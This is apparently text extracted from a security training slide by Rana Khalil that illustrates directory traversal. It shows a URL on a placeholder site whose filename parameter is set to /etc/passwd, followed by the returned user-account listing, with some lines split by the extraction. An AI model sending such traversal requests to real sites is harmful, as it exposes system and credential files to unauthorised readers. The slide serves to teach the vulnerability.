 Author: Rana Khalil ( @rana__khalil)
Directory Traversal
https://www.vulnerable-site.com/images?filename=/etc/passwd
Cute Cat
Images
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
@rana__khalil
10